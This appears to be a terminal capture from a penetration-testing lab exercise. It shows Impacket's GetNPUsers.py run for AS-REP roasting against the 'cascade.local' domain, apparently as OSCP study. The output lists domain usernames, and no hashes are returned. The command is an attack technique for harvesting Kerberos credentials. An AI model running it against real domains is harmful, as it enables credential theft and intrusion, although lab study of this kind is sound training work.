 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetNPUsers.py cascade.local/ -usersfile "/home/kali/Desktop/OSCP/Active Directory/cascade/smb_users.txt
-dc-ip 10.10.10.182 -request -format hashcat
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
┌──(kali㉿kali)-[~/impacket/examples]